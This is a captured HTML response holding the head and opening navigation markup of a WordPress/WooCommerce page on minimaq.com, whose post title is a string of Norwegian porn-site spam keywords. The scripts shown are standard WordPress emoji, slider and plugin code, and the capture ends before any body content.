

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/utendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping/
body_size: 42050
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Utendørs porno nettsteder &#038; gratis pornovideoer storsjøbadet camping &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/1579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/utendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping/" />
<link rel='shortlink' href='https://minimaq.com/?p=1579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Futendors-porno-nettsteder-gratis-pornovideoer-storsjobadet-camping%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1579 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
